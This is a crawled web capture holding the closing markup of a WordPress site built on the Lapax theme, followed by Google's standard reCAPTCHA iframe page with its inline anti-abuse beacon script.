<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/lapax.js?ver=1.0' defer onload='' id='lapax-js'></script>

<a href="#" class="scrollup"></a>

</body>
</html>
<!-- Lapax Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oMBoJIgLP6ol9cO7H6ypIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769286153139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>